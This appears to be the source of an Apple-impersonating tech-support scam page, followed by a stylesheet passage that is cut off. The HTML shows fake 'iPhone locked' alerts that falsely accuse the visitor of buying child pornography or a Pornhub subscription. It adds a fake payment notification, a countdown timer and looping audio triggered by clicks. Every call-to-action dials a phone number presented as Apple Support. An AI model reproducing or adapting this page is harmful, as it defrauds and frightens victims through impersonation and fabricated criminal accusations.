
==== index.html @ 63b78a00 "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple Support</title>
    <link rel="apple-touch-icon" href="images/favicon.ico">
    <link rel="icon" type="image/png" href="images/favicon.ico">
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">

    <!-- Bootstrap 5 CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/Base.css" type="text/css">

     <!-- Google tag (gtag.js) -->
<script async="" src="../www.googletagmanager.com/gtag/js%EF%B9%96id=G-ZM53HMWCW0.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZM53HMWCW0');
</script>

</head>

<body onclick="playSound()" id="link" class="modal-open" style="overflow: hidden; padding-right: 0px;">
    <!-- Click overlay - only active when needed -->
    <div id="clickOverlay" class="click-overlay"></div>

        
    <div class="bgimg">
          <img src="images/bg.jpg" alt="" width="100%">
        </div>


    <div class="main">
        
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-content">
                        
                        <div class="alert-box">
                            

    <div class="spacbar">
        <div class="d-flex justify-content-between">
  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
</div>
<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
    <div class="alert-title">Your iPhone has been locked due to suspicious activity.</div>
    <div class="alert-texts">
        <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
    <div class="txstm"> <br>
        Not you? Call <strong>Apple Support: <br><a href="tel:+1-855-520-3455">+1-855-520-3455</a></strong> to unlock your device.
     </div>
    <a href="tel:+1-855-520-3455" class="alert-button">Time left for unlock request: <span id="countdown">9:47</span></a>
    
    </div>
</div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </div></section>
    </div>

    <div class="notification">
        <div class="msalogo"><img src="images/messages.svg" alt="" width="30px"> MESSAGES</div>
<div class="cursor">now</div>
  <div class="notification-header">Payment Successful</div>
  <div class="notification-body">
    Sent $569.90 via Apple Pay to Pornhub <br>Premium.
    Not you? Call +1-855-520-3455
  </div>
  <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
</div>

    <div id="modalContainer"></div>

    <!-- Main Modal -->
    <div class="modal fade show" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" style="top: -30px !important; display: block;" aria-modal="true" role="dialog">

        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
            <div class="modal-content">
                <div class="modal-body text-center">
                    <div class="alert-text">
                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-520-3455">+1-855-520-3455</a> to unlock it!
                    </div>

                    
                    <div class="text-end gap-4 mt-3 actionbtn">
                        <a href="tel:+1-855-520-3455" class="me-2 bg-primary">Call +1-855-520-3455</a>
                        <a href="tel:+1-855-520-3455" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop=""></audio>




    <script src="../code.jquery.com/jquery-1.12.0.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/HsdqpNsd.js"></script>
    <script src="js/Jeidjcmsz.js"></script>
    <script src="js/Nduazq.js"></script>





<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: medium; visibility: hidden;"></iframe>
<div class="modal-backdrop fade show"></div></body></html>
---- css/Base.css ----
@import url('../../fonts.googleapis.com/css2%EF%B9%96family=Open+Sans%EF%B9%95ital,wght@0,300..800%EF%B9%941,300..800&display=swap.css');

button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "Open Sans", sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}



.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        margin-top: 0;
        text-align: left;
    }
    
    .alert-box{
        width: 100%;
    }
}

.as-banner.as-banner--top {
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: fixed;
    width: 100%;
    bottom: -27%;
    left: 0;
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
    }
    
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
    
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px;
    background: #f5f5f7;
  border-color: rgba(0, 0, 0, 0);
    padding: 30px 0;
    border-radius: 18px;
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 50rem;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
     .alert-box .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "Open Sans", sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 99;
    background: rgba(250, 250, 252, .8);
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
    .alert-box{
        width: 100%;
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 100%;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 100%;
    height: 1px;
    z-index: 1;
    display: none;
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 7px;
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "Open Sans", sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
    .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #1a73e8;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 100%;
